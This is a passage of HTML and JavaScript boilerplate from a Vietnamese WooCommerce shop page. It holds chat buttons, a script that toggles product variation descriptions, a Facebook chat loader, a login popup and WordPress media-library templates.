alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-2869354127"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-2869354127"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2869354127"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2869354127"), turnstile.render("#cf-turnstile-woo-login-2869354127", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2869354127">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4b198b97db" /><input type="hidden" name="_wp_http_referer" value="/thoi-ky-man-duc-nam-keo-dai-bao-lau/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
